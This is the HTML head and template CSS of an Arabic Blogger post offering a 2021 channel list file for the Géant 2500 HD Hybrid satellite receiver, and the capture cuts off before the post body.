

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tatoufdz.net/2021/12/2021-geant-2500-hd-hybrid.html
body_size: 91244
content:
<!DOCTYPE html>
<html dir='rtl' lang='ar' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head prefix='og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#'>
<script async='async' data-ad-client='ca-pub-6748850180906183' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<meta content='2F9FB7A765D541AF4A09EE5FEC8E2E7B' name='msvalidate.01'/>
<meta content='320d85cd392d4d2f0f7d099aaa7a5332' name='propeller'/>
<meta content='article' property='og:type'/>
<meta content='Tatouf Dz' name='title'/>
<meta content='أفضل مدونة جزائرية تقدم دروس لجميع التخصصات وكتب وبرامج وشروحات تقنية ومنوعة في جميع المجالات' name='description'/>
<meta content='دروس الجامعة الجزائرية ،التحضير للدكتوراه بالجزائر ،كتب مدفوعة مجانا ،تعليم اللغة الفرنسية ،كتب ورويات للتحميل،تطبيقات اندرويد،تحديثات أجهزة الاستقبال' name='keywords'/>
<meta content='Ababou Abdellatif' name='Author'/>
<meta content='messiabd@hotmail.fr' name='Email'/>
<meta content='global' name='distribution'/>
<meta content='5 days' name='revisit'/>
<meta content='5 days' name='revisit-after'/>
<meta content='document' name='resource-type'/>
<meta content='all' name='audience'/>
<meta content='general' name='rating'/>
<meta content='all' name='robots'/>
<meta content='index, follow' name='robots'/>
<meta content='ar/fr' name='language'/>
<meta content='الجزائر' name='country'/>
<meta content='blogger' name='generator'/>
<meta content='(c) 2021' name='copyright'/>
<meta content='Tatouf Dz ' property='og:site_name'/>
<meta content='ملف قنوات جيون هيبريد حديث 2021 Géant 2500 HD Hybrid' property='og:title'/>
<meta content='ملف قنوات جيون هيبريد حديث 2021 Géant 2500 HD HybridTatouf Dz ' name='Description'/>
<title>ملف قنوات جيون هيبريد حديث 2021 Géant 2500 HD Hybrid - Tatouf Dz </title>
<!-- DNS-PREFETCH -->
<link href='//www.blogger.com' rel='dns-prefetch'/>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//28.2bp.blogspot.com' rel='dns-prefetch'/>
<link href='//resources.blogblog.com' rel='dns-prefetch'/>
<link href='//www.facebook.com' rel='dns-prefetch'/>
<link href='//plus.google.com' rel='dns-prefetch'/>
<link href='//twitter.com' rel='dns-prefetch'/>
<link href='//www.youtube.com' rel='dns-prefetch'/>
<link href='//feedburner.google.com' rel='dns-prefetch'/>
<link href='//feeds.feedburner.com' rel='dns-prefetch'/>
<link href='//apis.google.com' rel='dns-prefetch'/>
<link href='//connect.facebook.net' rel='dns-prefetch'/>
<link href='//www.google-analytics.com' rel='dns-prefetch'/>
<link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/>
<link href='//googleads.g.doubleclick.net' rel='dns-prefetch'/>
<link href='//www.gstatic.com' rel='preconnect'/>
<link href='//www.googletagservices.com' rel='dns-prefetch'/>
<link href='//static.xx.fbcdn.net' rel='dns-prefetch'/>
<link href='//tpc.googlesyndication.com' rel='dns-prefetch'/>
<!-- Defult metatags -->
<link href='https://www.tatoufdz.net/2021/12/2021-geant-2500-hd-hybrid.html' rel='canonical'/>
<link href='https://www.tatoufdz.net/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='width=device-width, initial-scale=1.0, shrink-to-fit=no' name='viewport'/>
<title>ملف قنوات جيون هيبريد حديث 2021 Géant 2500 HD Hybrid</title>
<meta content='3828789137066869717' id='gels'/>
<meta content='#3560ab' name='theme-color'/>
<meta content='#3560ab' name='msapplication-navbutton-color'/>
<link rel="alternate" type="application/atom+xml" title="Tatouf Dz  - Atom" href="https://www.tatoufdz.net/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Tatouf Dz  - RSS" href="https://www.tatoufdz.net/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Tatouf Dz  - Atom" href="https://www.blogger.com/feeds/3828789137066869717/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Tatouf Dz  - Atom" href="https://www.tatoufdz.net/feeds/342833744371642817/comments/default" />
<meta content='ملف قنوات جيون هيبريد حديث 2021 Géant 2500 HD Hybrid' name='description'/>
<meta content='https://www.tatoufdz.net/2021/12/2021-geant-2500-hd-hybrid.html' property='og:url'/>
<meta content='ملف قنوات جيون هيبريد حديث 2021 Géant 2500 HD Hybrid' name='twitter:title' property='og:title'/>
<meta content='ملف قنوات جيون هيبريد حديث 2021 Géant 2500 HD Hybrid' name='twitter:description' property='og:description'/>
<meta content='ملف قنوات جيون هيبريد حديث 2021 Géant 2500 HD Hybrid' property='og:title'/>
<meta content='ملف قنوات جيون هيبريد حديث 2021 Géant 2500 HD Hybrid' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUhMJ93caJCj4Xa0ceM1nAdRvP_Bz60u412u1Yc8p5MLjJZHi4amuXx6l39P5WQJNvWSEqx60z6Uh9LH5j50MPS2X6q60X1fpO40nG4bVzO6zLWlLiOgQmgNtYTkmvXXnRF399tuEN27Kn/w1200-h630-p-k-no-nu/Cable-TV-Act.jpg' name='twitter:image' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUhMJ93caJCj4Xa0ceM1nAdRvP_Bz60u412u1Yc8p5MLjJZHi4amuXx6l39P5WQJNvWSEqx60z6Uh9LH5j50MPS2X6q60X1fpO40nG4bVzO6zLWlLiOgQmgNtYTkmvXXnRF399tuEN27Kn/w1200-h630-p-k-no-nu/Cable-TV-Act.jpg' property='og:image'/>
<meta content='600' property='og:image:width'/>
<meta content='315' property='og:image:height'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='article' property='og:type'/>
<meta content='Tatouf Dz ' name='twitter:domain' property='og:site_name'/>
<link href='https://www.tatoufdz.net/2021/12/2021-geant-2500-hd-hybrid.html' rel='dns-prefetch'/><link href='//www.blogger.com' rel='dns-prefetch'/><link href='//1.bp.blogspot.com' rel='dns-prefetch'/><link href='//2.bp.blogspot.com' rel='dns-prefetch'/><link href='//3.bp.blogspot.com' rel='dns-prefetch'/><link href='//4.bp.blogspot.com' rel='dns-prefetch'/><link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/><link href='//accounts.google.com' rel='dns-prefetch'/><link href='//resources.blogblog.com' rel='dns-prefetch'/><link href='//www.google.com' rel='dns-prefetch'/><link href='//ajax.googleapis.com' rel='dns-prefetch'/><link href='//fonts.googleapis.com' rel='dns-prefetch'/>
<!-- Required -->
<meta content='' name='twitter:site'/>
<meta content='191863824' name='twitter:creator'/>
<meta content='1789891727941937' property='fb:pages'/>
<meta content='' property='fb:app_id'/>
<meta content='100001525990074' property='fb:admins'/>
<link href='' rel='publisher'/>
<!-- Template Skin -->
<style id='page-skin-1' type='text/css'><!--
/*
Seoplus Blogger Template Free
developers: https://www.seoplus.dev/
Version	: 5
Updated	: 18 May, 2020
information: https://www.seoplus-template.com/
Facebook: https://www.facebook.com/SeoPlusDev/
*/
/*=================
Icons Svg
===================*/
.Sp-Normal .moreLink:before, .post-outer .moreLink:before, a.Lapel-Link:before, a.thumb.not-pl:after {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' focusable='false' data-prefix='fal' data-icon='external-link-alt' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'%3E%3Cpath fill='%23fff' d='M440,256H424a8,8,0,0,0-8,8V464a16,16,0,0,1-16,16H48a16,16,0,0,1-16-16V112A16,16,0,0,1,48,96H248a8,8,0,0,0,8-8V72a8,8,0,0,0-8-8H48A48,48,0,0,0,0,112V464a48,48,0,0,0,48,48H400a48,48,0,0,0,48-48V264A8,8,0,0,0,440,256ZM480,0h-.06L383.78.17c-28.45,0-42.66,34.54-22.58,54.62l35.28,35.28-265,265a12,12,0,0,0,0,17l8.49,8.49a12,12,0,0,0,17,0l265-265,35.28,35.27c20,20,54.57,6,54.62-22.57L512,32.05A32,32,0,0,0,480,0Zm-.17,128.17-96-96L480,32Z'%3E%3C/path%3E%3C/svg%3E")}
.recent-comments .comment .leave-comm:before, .bottomaa:after {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' focusable='false' data-prefix='fal' data-icon='external-link-alt' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'%3E%3Cpath fill='%236f6f6f' d='M440,256H424a8,8,0,0,0-8,8V464a16,16,0,0,1-16,16H48a16,16,0,0,1-16-16V112A16,16,0,0,1,48,96H248a8,8,0,0,0,8-8V72a8,8,0,0,0-8-8H48A48,48,0,0,0,0,112V464a48,48,0,0,0,48,48H400a48,48,0,0,0,48-48V264A8,8,0,0,0,440,256ZM480,0h-.06L383.78.17c-28.45,0-42.66,34.54-22.58,54.62l35.28,35.28-265,265a12,12,0,0,0,0,17l8.49,8.49a12,12,0,0,0,17,0l265-265,35.28,35.27c20,20,54.57,6,54.62-22.57L512,32.05A32,32,0,0,0,480,0Zm-.17,128.17-96-96L480,32Z'%3E%3C/path%3E%3C/svg%3E");}
.icon.fa-reddit,.fa.fa-reddit {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' focusable='false' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'%3E%3Cpath fill='%23fff' d='M440.3 203.5c-15 0-28.2 6.2-37.9 15.9-35.7-24.7-83.8-40.6-137.1-42.3L293 52.3l88.2 19.8c0 21.6 17.6 39.2 39.2 39.2 22 0 39.7-18.1 39.7-39.7s-17.6-39.7-39.7-39.7c-15.4 0-28.7 9.3-35.3 22l-97.4-21.6c-4.9-1.3-9.7 2.2-11 7.1L246.3 177c-52.9 2.2-100.5 18.1-136.3 42.8-9.7-10.1-23.4-16.3-38.4-16.3-55.6 0-73.8 74.6-22.9 100.1-1.8 7.9-2.6 16.3-2.6 24.7 0 83.8 94.4 151.7 210.3 151.7 116.4 0 210.8-67.9 210.8-151.7 0-8.4-.9-17.2-3.1-25.1 49.9-25.6 31.5-99.7-23.8-99.7zM129.4 308.9c0-22 17.6-39.7 39.7-39.7 21.6 0 39.2 17.6 39.2 39.7 0 21.6-17.6 39.2-39.2 39.2-22 .1-39.7-17.6-39.7-39.2zm214.3 93.5c-36.4 36.4-139.1 36.4-175.5 0-4-3.5-4-9.7 0-13.7 3.5-3.5 9.7-3.5 13.2 0 27.8 28.5 120 29 149 0 3.5-3.5 9.7-3.5 13.2 0 4.1 4 4.1 10.2.1 13.7zm-.8-54.2c-21.6 0-39.2-17.6-39.2-39.2 0-22 17.6-39.7 39.2-39.7 22 0 39.7 17.6 39.7 39.7-.1 21.5-17.7 39.2-39.7 39.2z'%3E%3C/path%3E%3C/svg%3E");}
.fa-facebook, .facebook .topaa:before{background:no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' data-prefix='fab' data-icon='facebook-f' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 264 512' class='svg-inline--fa fa-facebook-f fa-w-9'%3E%3Cpath fill='%23fff' d='M76.7 512V283H0v-91h76.7v-71.7C76.7 42.4 124.3 0 193.8 0c33.3 0 61.9 2.5 70.2 3.6V85h-48.2c-37.8 0-45.1 18-45.1 44.3V192H256l-11.7 91h-73.6v229' class=''%3E%3C/path%3E%3C/svg%3E")}
.fa-twitter, .twitter .topaa:before{background:no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' data-prefix='fab' data-icon='twitter' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512' class='svg-inline--fa fa-twitter fa-w-16'%3E%3Cpath fill='%23fff' d='M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z' class=''%3E%3C/path%3E%3C/svg%3E")}
.fa-tumblr {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 320 512' %3E%3Cpath fill='%23fff' d='M309.8 480.3c-13.6 14.5-50 31.7-97.4 31.7-120.8 0-147-88.8-147-140.6v-144H17.9c-5.5 0-10-4.5-10-10v-68c0-7.2 4.5-13.6 11.3-16 62-21.8 81.5-76 84.3-117.1.8-11 6.5-16.3 16.1-16.3h70.9c5.5 0 10 4.5 10 10v115.2h83c5.5 0 10 4.4 10 9.9v81.7c0 5.5-4.5 10-10 10h-83.4V360c0 34.2 23.7 53.6 68 35.8 4.8-1.9 9-3.2 12.7-2.2 3.5.9 5.8 3.4 7.4 7.9l22 64.3c1.8 5 3.3 10.6-.4 14.5z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-whatsapp {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512' %3E%3Cpath fill='%23fff' d='M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-youtube {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 576 512' %3E%3Cpath fill='%23fff' d='M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-behance {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 576 512' %3E%3Cpath fill='%23fff' d='M232 237.2c31.8-15.2 48.4-38.2 48.4-74 0-70.6-52.6-87.8-113.3-87.8H0v354.4h171.8c64.4 0 124.9-30.9 124.9-102.9 0-44.5-21.1-77.4-64.7-89.7zM77.9 135.9H151c28.1 0 53.4 7.9 53.4 40.5 0 30.1-19.7 42.2-47.5 42.2h-79v-82.7zm83.3 233.7H77.9V272h84.9c34.3 0 56 14.3 56 50.6 0 35.8-25.9 47-57.6 47zm358.5-240.7H376V94h143.7v34.9zM576 305.2c0-75.9-44.4-139.2-124.9-139.2-78.2 0-131.3 58.8-131.3 135.8 0 79.9 50.3 134.7 131.3 134.7 61.3 0 101-27.6 120.1-86.3H509c-6.7 21.9-34.3 33.5-55.7 33.5-41.3 0-63-24.2-63-65.3h185.1c.3-4.2.6-8.7.6-13.2zM390.4 274c2.3-33.7 24.7-54.8 58.5-54.8 35.4 0 53.2 20.8 56.2 54.8H390.4z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-flickr {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512' %3E%3Cpath fill='%23fff' d='M400 32H48C21.5 32 0 53.5 0 80v352c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48V80c0-26.5-21.5-48-48-48zM144.5 319c-35.1 0-63.5-28.4-63.5-63.5s28.4-63.5 63.5-63.5 63.5 28.4 63.5 63.5-28.4 63.5-63.5 63.5zm159 0c-35.1 0-63.5-28.4-63.5-63.5s28.4-63.5 63.5-63.5 63.5 28.4 63.5 63.5-28.4 63.5-63.5 63.5z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-blogger {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512' %3E%3Cpath fill='%23fff' d='M446.6 222.7c-1.8-8-6.8-15.4-12.5-18.5-1.8-1-13-2.2-25-2.7-20.1-.9-22.3-1.3-28.7-5-10.1-5.9-12.8-12.3-12.9-29.5-.1-33-13.8-63.7-40.9-91.3-19.3-19.7-40.9-33-65.5-40.5-5.9-1.8-19.1-2.4-63.3-2.9-69.4-.8-84.8.6-108.4 10C45.9 59.5 14.7 96.1 3.3 142.9 1.2 151.7.7 165.8.2 246.8c-.6 101.5.1 116.4 6.4 136.5 15.6 49.6 59.9 86.3 104.4 94.3 14.8 2.7 197.3 3.3 216 .8 32.5-4.4 58-17.5 81.9-41.9 17.3-17.7 28.1-36.8 35.2-62.1 4.9-17.6 4.5-142.8 2.5-151.7zm-322.1-63.6c7.8-7.9 10-8.2 58.8-8.2 43.9 0 45.4.1 51.8 3.4 9.3 4.7 13.4 11.3 13.4 21.9 0 9.5-3.8 16.2-12.3 21.6-4.6 2.9-7.3 3.1-50.3 3.3-26.5.2-47.7-.4-50.8-1.2-16.6-4.7-22.8-28.5-10.6-40.8zm191.8 199.8l-14.9 2.4-77.5.9c-68.1.8-87.3-.4-90.9-2-7.1-3.1-13.8-11.7-14.9-19.4-1.1-7.3 2.6-17.3 8.2-22.4 7.1-6.4 10.2-6.6 97.3-6.7 89.6-.1 89.1-.1 97.6 7.8 12.1 11.3 9.5 31.2-4.9 39.4z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-wordpress {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512' %3E%3Cpath fill='%23fff' d='M256 8C119.3 8 8 119.2 8 256c0 136.7 111.3 248 248 248s248-111.3 248-248C504 119.2 392.7 8 256 8zM33 256c0-32.3 6.9-63 19.3-90.7l106.4 291.4C84.3 420.5 33 344.2 33 256zm223 223c-21.9 0-43-3.2-63-9.1l66.9-194.4 68.5 187.8c.5 1.1 1 2.1 1.6 3.1-23.1 8.1-48 12.6-74 12.6zm30.7-327.5c13.4-.7 25.5-2.1 25.5-2.1 12-1.4 10.6-19.1-1.4-18.4 0 0-36.1 2.8-59.4 2.8-21.9 0-58.7-2.8-58.7-2.8-12-.7-13.4 17.7-1.4 18.4 0 0 11.4 1.4 23.4 2.1l34.7 95.2L200.6 393l-81.2-241.5c13.4-.7 25.5-2.1 25.5-2.1 12-1.4 10.6-19.1-1.4-18.4 0 0-36.1 2.8-59.4 2.8-4.2 0-9.1-.1-14.4-.3C109.6 73 178.1 33 256 33c58 0 110.9 22.2 150.6 58.5-1-.1-1.9-.2-2.9-.2-21.9 0-37.4 19.1-37.4 39.6 0 18.4 10.6 33.9 21.9 52.3 8.5 14.8 18.4 33.9 18.4 61.5 0 19.1-7.3 41.2-17 72.1l-22.2 74.3-80.7-239.6zm81.4 297.2l68.1-196.9c12.7-31.8 17-57.2 17-79.9 0-8.2-.5-15.8-1.5-22.9 17.4 31.8 27.3 68.2 27.3 107 0 82.3-44.6 154.1-110.9 192.7z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-tumblr {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 320 512' %3E%3Cpath fill='%23fff' d='M309.8 480.3c-13.6 14.5-50 31.7-97.4 31.7-120.8 0-147-88.8-147-140.6v-144H17.9c-5.5 0-10-4.5-10-10v-68c0-7.2 4.5-13.6 11.3-16 62-21.8 81.5-76 84.3-117.1.8-11 6.5-16.3 16.1-16.3h70.9c5.5 0 10 4.5 10 10v115.2h83c5.5 0 10 4.4 10 9.9v81.7c0 5.5-4.5 10-10 10h-83.4V360c0 34.2 23.7 53.6 68 35.8 4.8-1.9 9-3.2 12.7-2.2 3.5.9 5.8 3.4 7.4 7.9l22 64.3c1.8 5 3.3 10.6-.4 14.5z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-telegram {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512' %3E%3Cpath fill='%23fff' d='M446.7 98.6l-67.6 318.8c-5.1 22.5-18.4 28.1-37.3 17.5l-103-75.9-49.7 47.8c-5.5 5.5-10.1 10.1-20.7 10.1l7.4-104.9 190.9-172.5c8.3-7.4-1.8-11.5-12.9-4.1L117.8 284 16.2 252.2c-22.1-6.9-22.5-22.1 4.6-32.7L418.2 66.4c18.4-6.9 34.5 4.1 28.5 32.2z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-skype {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512' %3E%3Cpath fill='%23fff' d='M424.7 299.8c2.9-14 4.7-28.9 4.7-43.8 0-113.5-91.9-205.3-205.3-205.3-14.9 0-29.7 1.7-43.8 4.7C161.3 40.7 137.7 32 112 32 50.2 32 0 82.2 0 144c0 25.7 8.7 49.3 23.3 68.2-2.9 14-4.7 28.9-4.7 43.8 0 113.5 91.9 205.3 205.3 205.3 14.9 0 29.7-1.7 43.8-4.7 19 14.6 42.6 23.3 68.2 23.3 61.8 0 112-50.2 112-112 .1-25.6-8.6-49.2-23.2-68.1zm-194.6 91.5c-65.6 0-120.5-29.2-120.5-65 0-16 9-30.6 29.5-30.6 31.2 0 34.1 44.9 88.1 44.9 25.7 0 42.3-11.4 42.3-26.3 0-18.7-16-21.6-42-28-62.5-15.4-117.8-22-117.8-87.2 0-59.2 58.6-81.1 109.1-81.1 55.1 0 110.8 21.9 110.8 55.4 0 16.9-11.4 31.8-30.3 31.8-28.3 0-29.2-33.5-75-33.5-25.7 0-42 7-42 22.5 0 19.8 20.8 21.8 69.1 33 41.4 9.3 90.7 26.8 90.7 77.6 0 59.1-57.1 86.5-112 86.5z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-sitemap {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 640 512' %3E%3Cpath fill='%23fff' d='M104 272h192v48h48v-48h192v48h48v-57.59c0-21.17-17.22-38.41-38.41-38.41H344v-64h40c17.67 0 32-14.33 32-32V32c0-17.67-14.33-32-32-32H256c-17.67 0-32 14.33-32 32v96c0 8.84 3.58 16.84 9.37 22.63S247.16 160 256 160h40v64H94.41C73.22 224 56 241.23 56 262.41V320h48v-48zm168-160V48h96v64h-96zm336 240h-96c-17.67 0-32 14.33-32 32v96c0 17.67 14.33 32 32 32h96c17.67 0 32-14.33 32-32v-96c0-17.67-14.33-32-32-32zm-16 112h-64v-64h64v64zM368 352h-96c-17.67 0-32 14.33-32 32v96c0 17.67 14.33 32 32 32h96c17.67 0 32-14.33 32-32v-96c0-17.67-14.33-32-32-32zm-16 112h-64v-64h64v64zM128 352H32c-17.67 0-32 14.33-32 32v96c0 17.67 14.33 32 32 32h96c17.67 0 32-14.33 32-32v-96c0-17.67-14.33-32-32-32zm-16 112H48v-64h64v64z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-instagram {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512' %3E%3Cpath fill='%23fff' d='M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 